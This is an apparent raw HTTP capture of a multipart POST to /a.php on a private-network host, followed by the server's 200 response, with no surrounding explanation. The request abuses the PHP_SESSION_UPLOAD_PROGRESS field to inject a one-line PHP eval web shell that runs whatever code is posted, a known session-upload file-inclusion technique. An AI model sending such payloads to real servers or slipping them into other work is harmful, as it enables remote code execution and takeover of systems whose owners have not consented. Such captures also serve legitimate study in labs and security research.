 POST /a.php HTTP/1.1
Host: 192.168.1.101
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Origin: null
Cookie:PHPSESSID=XyM4ster
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLvx4AQiXWlhIzvJ4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryLvx4AQiXWlhIzvJ4
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php eval($_POST[1]);?>
------WebKitFormBoundaryLvx4AQiXWlhIzvJ4
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
------WebKitFormBoundaryLvx4AQiXWlhIzvJ4--
HTTP/1.1 200 OK
Date: Mon, 03 Jul 2023 08:24:43 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 4
aaaa